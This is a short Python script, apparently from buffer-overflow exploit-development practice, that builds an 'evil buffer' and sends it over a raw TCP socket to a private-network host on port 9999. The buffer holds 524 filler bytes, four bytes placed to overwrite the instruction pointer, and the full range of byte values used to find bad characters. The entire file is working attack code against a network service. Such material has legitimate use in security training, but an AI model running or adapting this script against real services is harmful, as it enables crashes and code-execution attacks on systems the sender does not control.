 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
filler1 = b"A" * 524
eip = b"B" * 4
filler2 = b"C" * 500
buffer = filler1 + eip + badchars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(buffer)
s.close()
print("\nDone!")